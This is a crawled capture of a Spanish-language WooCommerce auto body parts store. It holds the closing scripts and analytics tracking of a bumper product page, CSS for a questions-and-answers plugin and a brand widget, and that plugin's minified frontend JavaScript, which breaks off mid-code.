<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.3.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.3.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.3.1" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.3.1" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.3.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.3.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.3.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.3.1" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.1" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.3.1" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.3.1" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.3.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.3.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.3.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.3.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.3.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.3.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.3.1" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.3.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.3.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.3.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.3.1" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.3.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.3.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.3.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":24744,"name":"FACIA PARACHOQUE DELANTERO SONATA 01-04","categories":[{"name":"Carrocer\u00eda"},{"name":"Ofertas"}],"prices":{"price":13000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"24744"}}},"products":[{"id":9462,"name":"CAPOT SUPER SALON","categories":[{"name":"Carrocer\u00eda"}],"prices":{"price":30000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9462"}}},{"id":9508,"name":"GUARDAFANGO DELANTERO RH SEPHIA","categories":[{"name":"Carrocer\u00eda"},{"name":"Ofertas"}],"prices":{"price":9500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9508"}}},{"id":9487,"name":"GUARDAFANGO DELANTERO LH VERNA","categories":[{"name":"Carrocer\u00eda"},{"name":"Ofertas"}],"prices":{"price":9000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9487"}}},{"id":9389,"name":"CAPOT GALLOPER","categories":[{"name":"Carrocer\u00eda"}],"prices":{"price":22000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9389"}}},{"id":9369,"name":"CAPOT SONATA 93","categories":[{"name":"Carrocer\u00eda"},{"name":"Ofertas"}],"prices":{"price":13000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9369"}}},{"id":9386,"name":"CAPOT GETZ","categories":[{"name":"Carrocer\u00eda"}],"prices":{"price":10000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9386"}}},{"id":9384,"name":"CAPOT NUBIRA 2","categories":[{"name":"Carrocer\u00eda"}],"prices":{"price":22000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9384"}}},{"id":9349,"name":"CAPOT DE TUCSON","categories":[{"name":"Carrocer\u00eda"},{"name":"Ofertas"}],"prices":{"price":23000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9349"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.12', '778325543100837');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "content_name": "FACIA PARACHOQUE DELANTERO SONATA 01-04",
    "content_ids": "[\"86511-3D500_24744\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"86511-3D500_24744\",\"quantity\":1}]",
    "content_category": "Ofertas",
    "value": "130",
    "currency": "USD"
}, {
    "eventID": "8715d835-1f3e-45da-94c9-298d1d5bb238"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.12', '778325543100837');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "b5baf8c9-db0a-4749-b775-f7c11ad28eb3"
});
 });
</script>
			<script>
			jQuery(function($){
				var $form = $('form.variations_form');
				var $wrap = $('.ema-bis-wrap');
				$wrap.hide();
				// ====== Variable Products ======
				if($form.length){
					$form.on('found_variation.wtStock', function(e, variation){
						if (variation && variation.is_in_stock === false) {
							//$wrap.show();
							$wrap.attr('data-product_id', variation.variation_id);
							$wrap.find('.wt-notify-btn').attr('data-product_id', variation.variation_id);
							$wrap.find('.wt-notify-btn').addClass('wt-notify-btn-style');
							$wrap.addClass('ema-bis-wrap-style');
						} else {
							// $wrap.hide();
							$wrap.find('.wt-notify-btn').attr('data-product_id', '');
							$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
							$wrap.removeClass('ema-bis-wrap-style');
						}
					});

					$form.on('reset_data.wtStock hide_variation.wtStock', function(){
						$wrap.hide();
						$wrap.find('.wt-notify-btn').attr('data-product_id', '');
						$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
						$wrap.removeClass('ema-bis-wrap-style');
					});
				}

				// ====== Simple Products ======
									var isInStock = true;
					var productId  = 24744;

					if(!isInStock){
						//$wrap.show();
						$wrap.attr('data-product_id', productId);
						$wrap.find('.wt-notify-btn').attr('data-product_id', productId);
						$wrap.find('.wt-notify-btn').addClass('wt-notify-btn-style');
						$wrap.find('.wt-notify-btn').css('margin-bottom', '20px');
						$wrap.addClass('ema-bis-wrap-style');
					} else {
						//$wrap.hide();
						$wrap.find('.wt-notify-btn').attr('data-product_id', '');
						$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
						$wrap.removeClass('ema-bis-wrap-style');
					}
							});
			</script>
			</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-05 19:07:11 -->

--- FILE ---
content_type: text/css
request_url: https://direasia.com/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/css/ywqa-frontend.css?ver=6.8.3
body_size: 1639
content:
#questions-and-answers a {
    border: none;
    text-decoration: none;
}

#questions-and-answers div.vote-answer {
    width: 100%;
}

#questions-and-answers div.vote-answer a {
    color: #545454;
}

#questions-and-answers div.vote-answer a.report-answer-abuse {
    color: #666;
}

#questions-and-answers div.vote-answer a:hover,
#questions-and-answers div.vote-answer a.report-answer-abuse:hover {
    color: #FFFFFF;
}

#questions-and-answers > div.questions-section > h3 {
    margin: 0;
}

a.back-to-product {
    font-size: 13px;
    float: right;
}

ol.ywqa-items-list {
    list-style-type: none;
    font-size: 14px;
    padding-left: 0;
    clear: both;
}

div.question-content {
    font-weight: 600;
    margin-bottom: 13px;
}

span.question-symbol,
span.answer-symbol {
    display: inline-block;
    text-align: center;
    width: 25px;
    height: 25px;
    font-weight: 600;
    margin-right: 10px;
    background-color: #4c4c4c;
    color: white;
    font-size: 14px;
    padding: 2px;
}

span.admin-answer-symbol {
    border: none;
    padding: 3px 5px;
    background-color: #ffde00;
    font-weight: 700;
}

li.question-container {
    clear: both;
    display: inline-block;
    width: 100%;
    min-height: 70px;
    border-bottom: 1px solid #e2e2e2;
    padding-top: 20px;
    padding-bottom: 30px;
}

div.question-text {
    float: left;
    max-width: 80%;
}

#ywqa-submit-question {
    float: right;
    border: none;
    font-weight: bold;
    text-transform: uppercase;
}

div.parent-question {
    color: #666666;
    font-size: 16px;
}

div.question-owner {
    font-size: 11px;
    padding: 10px 0;
}

span.answer-author-name,
span.question-author-name {
    color: #000000;
    font-weight: 600;
}

input#ywqa-submit-answer {
    background-color: #4c4c4c;
    border: none;
    color: white;
    padding: 5px 15px;
    opacity: 0.8;
    font-weight: bold;
    text-transform: uppercase;
}

textarea#ywqa_user_content {
    width: 100%;
}

div#ywqa_answer_list {
    clear: both;
}

div.answer-owner {
    font-size: 11px;
    padding: 10px 0;

}

li.answer-container {
    border-bottom: 1px solid #e2e2e2;
    padding: 20px 0;
    overflow: hidden;
}

div#new-answer-header {
    border-bottom: 1px solid #e2e2e2;
    padding-bottom: 20px;
}

div#submit_answer {
    overflow: hidden;
}

span.answer-list-count {
    display: inline-block;
    float: left;

}

span.question a,
#show-all-questions a.show-questions {
    color: #666666;
    font-weight: 600;
}

#show-all-questions a.show-questions {
    text-transform: uppercase;
    font-size: 18px;
}

span.question a:hover,
#show-all-questions a.show-questions:hover {
    color: black;
    font-weight: 600;
}

div.all-answers-section a.all-answers,
div.question-content a.answer-now {
    color: #666666;
    background-color: #f2f2f2;
    border: 1px solid #c7c7c7;
    padding: 3px 10px;
    margin-top: 15px;
    display: inline-block;
}

div.all-answers-section a.all-answers:hover,
div.question-content a.answer-now:hover {
    color: white;
    background-color: #4c4c4c;
    border-color: #4c4c4c;
}

#questions-and-answers .questions-section h3 {
    margin-bottom: 15px;
    margin-top: 10px;
    /*padding-left: 40px;*/
}

#ask_question {
    /*padding-left: 40px;*/
}

#ywqa_user_content {
    border: 1px solid #e2e2e2;
    padding: 10px;
    width: 100%;
}

input#ywqa-submit-question {
    color: white;
    background-color: #4c4c4c;
    border-color: #4c4c4c;
    float: left;
    height: 45px;
    font-weight: 600;
    padding-left: 30px;
    padding-right: 30px;
    text-transform: uppercase;
    font-size: 13px;
}

#ywqa_question_list {
    /*padding-left: 40px;*/
}

div#show-all-questions {
    margin: 20px 0;
}

/** Vote question section **/

div.question-votes {
    position: relative;
    float: left;
    width: 70px;
    height: 65px;
    border: 1px solid #c7c7c7;
    margin-right: 20px;
}

div.question-votes span.question-votes-count {
    position: absolute;
    top: 20px;
    display: inline-block;
    text-align: center;
    left: 0;
    right: 0;
}

div.question-votes a.vote-question {
    background: url("../images/up-down-vote-question.png") no-repeat;
    display: block;
    text-decoration: none;
    border: none;

    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
}

div.question-votes a.vote-yes {
    width: 15px;
    height: 9px;
    background-position: -30px -5px;
    top: 5px;
}

div.question-votes a.vote-yes:hover {
    width: 15px;
    height: 9px;
    background-position: -30px -24px;
}

div.question-votes a.vote-no {
    width: 15px;
    height: 9px;
    background-position: -5px -5px;
    bottom: 5px;
}

div.question-votes a.vote-no:hover {
    width: 15px;
    height: 9px;
    background-position: -5px -24px;
}

/** End - Vote question section **/

/** Start - Vote answers section    **/
div.answer-helpful {
    float: left;
    width: 75%;
    height: 35px;
    border: 1px solid #e5e5e5;
    font-size: 11px;
    padding: 5px 10px;
    position: relative;
    margin-right: 15px;
}

div.answer-helpful a.answer-helpful,
div.answer-helpful a.answer-not-helpful {
    font-size: 13px;
    background-color: #c9c9c9;
    padding: 0 5px;
    display: inline-block;
}

div.answer-helpful a.answer-helpful:hover,
div.answer-helpful a.answer-not-helpful:hover {
    background-color: #4c4c4c;
    color: #FFF;

}

div.answer-helpful a.answer-helpful {
    right: 45px;
}

div.answer-helpful a.answer-not-helpful {
    right: 10px;
}

div.answer-abuse {
    float: left;
    width: 20%;
    border: 1px solid #e5e5e5;
    font-size: 14px;
    padding: 5px 10px;
    position: relative;
    height: 35px;
}

div.answer-abuse a.report-answer-abuse {
    background: url("../images/abuse.png") no-repeat;
    background-position: 5px 10px;
    position: absolute;
    top: 0px;
    bottom: 0;
    display: inline-block;
    left: 0px;
    right: 0;
    padding: 6px 0 6px 25px;
    vertical-align: middle;
}

div.answer-abuse a.report-answer-abuse:hover {
    background-color: #4c4c4c;
    color: white;
}

/** End - Vote answers section **/

div.notify-answers {
    clear: both;
    font-size: 12px;
    padding-top: 5px;
    overflow: hidden;
}

div.notify-answers input.enable-notification {
    margin-right: 10px;
    margin-left: 10px;
}

div.answer-abuse span.thanks {
    color: #008000;
}

a.read-more {
    color: #4c4c4c;
}

span.question-text {
    width: 80%;
    display: inline-block;
}

p.no-answers, p.no-questions {
    font-size: 14px;
    font-style: italic;
    margin-bottom: 10px;
    margin-top: 30px;
}

p.no-questions {
    padding-bottom: 60px;
    border-bottom: 1px solid #e2e2e2;
}

span.answer-stat-text {
    font-size: 14px;
}

div.order-by {
    float: right;
}

#questions-and-answers div.order-by a,
#questions-and-answers a.back-to-product {
    color: #666666;
    font-size: 11px;
}

#questions-and-answers div.order-by a:hover,
#questions-and-answers a.back-to-product:hover {
    color: #1e1e1e;
    font-weight: bold;
}

div.visualize-answers-header {
    font-size: 11px;
    color: #666666;
}

div.is-answer-helpful {
    float: right;
}

div.show-more-section {
    text-align: center;
    margin: 0 auto;
    max-width: 350px;
}

a.show-more {
    color: white;
    background-color: #4c4c4c;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 13px;
    display: inline-block;
    padding: 5px 10px;
}

/** Question page navigation */
ol.item-navigation {
    list-style: none;
    overflow: hidden;
    height: 35px;
    font-size: 16px;
}

ol.item-navigation li {
    display: inline-block;
    border: 1px solid #e6e6e6;
    color: #9e9e9e;
    position: relative;
    float: left;
    height: 100%;
    width: 35px;
    margin-right: 10px;
}

ol.item-navigation li.question-page.previous img,
ol.item-navigation li.question-page.next img {
    padding: 8px;
    display: inline-block;
}

ol.item-navigation li.question-page a.goto-page {
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 0;
    color: #9e9e9e;
}

ol.item-navigation li.question-page.selected {
    background-color: #4c4c4c;
    color: white;
}

ol.item-navigation li.question-page a.goto-page.selected,
ol.item-navigation li.question-page a.goto-page:hover {
    background-color: #4c4c4c;
    color: white;
}

ol.item-navigation li.question-page span.page-number {
    padding: 5px;
    display: inline-block;
}

span.operation-completed,
span.operation-error {
    font-style: italic;
    font-size: 14px;
}

span.operation-error {
    color: red;
}

span.operation-completed {
    color: #008000;
}

#ywqa-submit-answer:hover,
#ywqa-submit-question:hover {
    background-color: #c9c9c9;
    color: #545454;
}

#ywqa_question_list a.write-first-answer,
div.question-content a.answer-now {
    background-color: #4c4c4c;
    border: none;
    color: white;
    padding: 3px 7px;
    font-size: 13px;
    margin-left: 10px;
    text-decoration: none;
}

#ywqa_question_list a.write-first-answer:hover,
div.question-content a.answer-now:hover {
    background-color: #c9c9c9;
    color: #545454;
}

div.question-content a.answer-now {
    font-weight: normal;
    padding: 0 5px;
}

div.upload-rules:after {
    content: '';
    display: block;
    clear: both;

}

div.answer-content span.answer > p {
    display: inline;
}

.ywqa-guest-user {
    color: red;
}

.question-owner-container{
    display: inline-block;
    margin-left: 10px;
}

.edit-on-backend-link{
    margin-left: 15px;
}

.admin-answer-symbol{
    margin-right: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://direasia.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1
body_size: 327
content:
.brands-widget .brand-item{text-align:center}.brands-widget .brand-item a{display:block;padding:20px}.brands-widget .brand-item img{max-height:60px;width:auto;height:auto}.brands-carousel :is(.wd-owl:not(.owl-loaded),.owl-stage){display:flex;align-items:center}.brands-list .brand-item{margin-bottom:15px;text-align:start}.brands-list .brand-item a{padding:0;color:var(--color-gray-500)}.brands-list .brand-item a:hover{color:var(--wd-primary-color)}.brands-style-bordered .brand-item{border-width:1px;border-color:var(--brdcolor-gray-300)}.brands-style-bordered.brands-grid{overflow:hidden}.brands-style-bordered.brands-grid .row{margin-right:-2px;margin-bottom:-2px}.brands-style-bordered.brands-grid .brand-item{border-right-style:solid;border-bottom-style:solid}.brands-style-bordered.brands-carousel .brand-item{border-inline-end-style:solid}.brands-style-bordered.brands-carousel :is(.owl-stage-outer,.wd-owl:not(.owl-loaded)){border:1px solid var(--brdcolor-gray-300);border-radius:var(--wd-brd-radius)}.brands-style-bordered.brands-carousel .owl-stage-outer{margin-inline:1px}.brands-style-bordered.brands-carousel .owl-item:last-child .brand-item{border-inline-end-style:solid}.brands-style-bordered.brands-list .row{margin-inline:-10px}.brands-style-bordered.brands-list .brand-item{margin-bottom:10px;padding-inline:10px}.brands-style-bordered.brands-list .brand-item>a{padding-bottom:10px;border-bottom:1px solid var(--brdcolor-gray-300)}.brands-style-bordered[data-hide_pagination_control="no"] .wd-owl:not(.owl-loaded){padding-bottom:0 !important}.brands-hover-simple .brand-item img{filter:grayscale(100%);transition:filter .3s ease}.brands-hover-simple .brand-item:hover img{filter:grayscale(0)}.brands-hover-alt .brand-item img{opacity:.5;filter:grayscale(100%);transition:filter .3s ease, opacity .3s ease}.brands-hover-alt .brand-item:hover img{opacity:1;filter:grayscale(0)}


--- FILE ---
content_type: application/x-javascript
request_url: https://direasia.com/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/js/ywqa-frontend.min.js?ver=1.3.7
body_size: 1660
content:
jQuery(document).ready(function(e){var a=-1;function t(){ywqa.recaptcha&&("v2"==ywqa.recaptcha_version&&ywqa.recaptcha&&jQuery("#ywqa-g-recaptcha:empty").length?void 0!==grecaptcha.render&&(a=grecaptcha.render("ywqa-g-recaptcha",{sitekey:ywqa.recaptcha_sitekey})):grecaptcha.ready(function(){grecaptcha.execute(ywqa.recaptcha_sitekey,{action:"homepage"}).then(function(a){e("#ywqa-g-recaptcha").prepend('<input type="hidden" name="g-recaptcha-response" value="'+a+'">')})}))}function n(a,n){var o={action:"show_question_list",product_id:e("#ywqa-questions-and-answers-product-id").val(),answered:a,show_all:n},s=e("#ywqa-questions-and-answers");s.length&&(s.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),e.post(ywqa.ajax_url,o,function(a){-1==a.code?top.location.replace(a.value):1==a.code&&e("#ywqa-questions-and-answers").replaceWith(a.items),t(),n&&e("#show-all-questions").remove(),s.unblock()}))}function o(a,t){e("<span class='operation-error'>"+t+"</span>").insertAfter(e(a))}function s(a){var t=e("#ywqa_user_content"),n=e('input[name="ywqa-guest-name"]'),s=e('input[name="ywqa-guest-email"]'),r=0;if(0==t.val().length&&(o(t,ywqa.content_is_empty),r=1),n.length&&ywqa.mandatory_guest_data&&!n.val().length&&(o(n,ywqa.guest_name_message),r=1),s.length)if(ywqa.mandatory_guest_data&&!s.val().length)o(s,ywqa.guest_email_message),r=1;else if(s.val().length){/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,5}$/i.test(s.val())||(o(s,ywqa.guest_email_message),r=1)}return 0==r}function r(a,n){var o={action:"goto_question",discussion_id:a,order:void 0!==n?n:"default"},s=e("#ywqa-questions-and-answers");s.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),e.post(ywqa.ajax_url,o,function(a){-1==a.code?top.location.replace(a.value):1==a.code&&e("#ywqa-questions-and-answers").replaceWith(a.items),t(),s.unblock(),e([document.documentElement,document.body]).animate({scrollTop:e(".woocommerce-tabs").offset().top},1e3)})}ywqa.grecaptcha&&grecaptcha.ready(function(){t()}),e(document).on("vc_js",function(){t()}),e("div.woocommerce-tabs ul.tabs li.questions_tab").on("click",function(e){e.preventDefault(),n(!1,!1)}),1==ywqa.goto_questions_tab&&e(document).find(".woocommerce-tabs ul.tabs li.questions_tab a")[0].click(),e(document).on("click","a.vote-question",function(a){a.preventDefault();e(this);var t={action:"vote_question",discussion_id:e(this).attr("data-discussion-id"),discussion_vote:e(this).attr("data-discussion-vote"),_wpnonce:ywqa.nonce_value,return_path:window.location.href},n=e(this).closest("div.question-votes");n.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),e.post(ywqa.ajax_url,t,function(e){-1==e.code?top.location.replace(e.value):1==e.code&&n.children("span.question-votes-count").text(e.value),n.unblock()})}),e(document).on("click","a.answer-helpful, a.answer-not-helpful",function(a){a.preventDefault();e(this);var t={action:"vote_answer",discussion_id:e(this).attr("data-discussion-id"),discussion_vote:e(this).attr("data-discussion-vote"),_wpnonce:ywqa.nonce_value,return_path:window.location.href},n=e(this).closest("div.answer-helpful");n.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),e.post(ywqa.ajax_url,t,function(e){-1==e.code?top.location.replace(e.value):1==e.code&&n.children("span.answer-stat-text").text(e.value),n.unblock()})}),e(document).on("click","a.report-answer-abuse",function(a){a.preventDefault();e(this);var t={action:"report_answer_abuse",discussion_id:e(this).attr("data-discussion-id"),discussion_vote:1,_wpnonce:ywqa.nonce_value,return_path:window.location.href},n=e(this).closest("div.answer-abuse");n.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),e.post(ywqa.ajax_url,t,function(a){-1==a.code?top.location.replace(a.value):1==a.code&&n.empty().html('<span class="thanks">'+ywqa.abuse_response+"</span>"),e(document).trigger("yith_ywqa_answer_helpfull",a),n.unblock()})}),e(document).on("click","a.read-more",function(a){a.preventDefault();var t={action:"get_full_content",discussion_id:e(this).attr("data-discussion-id")},n=e(this).closest("div.answer-content");n.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),e.post(ywqa.ajax_url,t,function(e){1==e.code&&(n.children(".read-more").remove(),text=e.value.replace(/(?:\r\n|\r|\n)/g,"<br />"),n.children("span.answer").empty().html(text)),n.unblock()})}),e(document).on("click","a.goto-page",function(a){if(a.preventDefault(),e(this).attr("data-ywqa-product-id").length){var t="get_questions",n=e(this).closest("div#ywqa_question_list");e("ol.item-navigation.answers").length&&(t="get_answers",n=e(this).closest("div#ywqa_answer_list"));var o={action:t,product_id:e(this).attr("data-ywqa-product-id"),order:e(this).attr("data-ywqa-order"),question_id:e(this).attr("data-ywqa-question-id"),page:e(this).attr("data-ywqa-page")};n.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),e.post(ywqa.ajax_url,o,function(e){1==e.code&&(n.find("ol.ywqa-items-list").empty().append(e.items),n.find("ol.item-navigation").empty().append(e.pagination)),n.unblock()})}}),e(document).on("click","input#ywqa-submit-question",function(n){n.preventDefault(),e("span.operation-error").remove(),e("span.operation-completed").remove();try{if(ywqa.recaptcha&&"v2"==ywqa.recaptcha_version&&(null==grecaptcha||!grecaptcha.getResponse(a)))return void e("div.ywqa-ask-question").prepend("<span class='operation-error'>"+ywqa.recaptcha_not_valid+"</span>")}catch(n){return void e("div.ywqa-ask-question").prepend("<span class='operation-error'>"+ywqa.recaptcha_not_valid+"</span>")}if(s()){if("v2"==ywqa.recaptcha_version)var o=e('div#ywqa-g-recaptcha TextArea[name="g-recaptcha-response"]').val();else o=e('div#ywqa-g-recaptcha input[name="g-recaptcha-response"]').val();var r={action:"submit_question",text:e("#ywqa_user_content").val(),subscribe:e("#ywqa-notify-user").length?e("#ywqa-notify-user").prop("checked"):0,product_id:e("#ywqa-questions-and-answers").data("product-id"),recaptcha:o};e("#ywqa-guest-name").length&&(r.name=e("input[name='ywqa-guest-name']").val()),e("#ywqa-guest-email").length&&(r.email=e("input[name='ywqa-guest-email']").val());var i=e("div.ywqa-ask-question");i.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),e.post(ywqa.ajax_url,r,function(a){1==a.code?(e("#ywqa-questions-and-answers").replaceWith(a.items),t(),1==a.waiting_approval&&e("div#submit_answer").append("<span class='operation-completed'>"+a.message+"</span>")):-1==a.code?e("div#ask_question").empty().append("<span class='operation-completed'>"+a.message+"</span>"):e("div#ask_question").append("<span 